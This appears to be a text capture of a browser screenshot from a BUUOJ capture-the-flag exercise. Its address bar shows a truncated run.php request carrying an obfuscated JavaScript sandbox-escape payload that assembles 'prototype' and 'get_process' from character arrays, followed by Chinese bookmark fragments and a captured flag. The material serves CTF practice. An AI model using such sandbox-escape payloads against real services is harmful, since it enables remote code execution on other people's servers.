 不安全 | 14a72085-0936-4443-b474-baa594e41371.node4.buuoj.cn:81/run.php?code=(()%20=>%20{%20TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`].join(``)]%20[[`g`,`e`,`t`,`_`,`p`,`r`,`o`,`c`,`e`,`s`,`s`].join(``)]...
Gmail YouTube 地图 翻译 (214条消息) sprin... @JosnView 使用... (214条消息) 动态... (214条消息) 解决b... (214条消息) 关于J... (214条消息) [Axios... (214条消息) axios... (214条消息) jwt与s
flag{cfd3c194-9cb0-4b00-b645-62fb18f1f29e}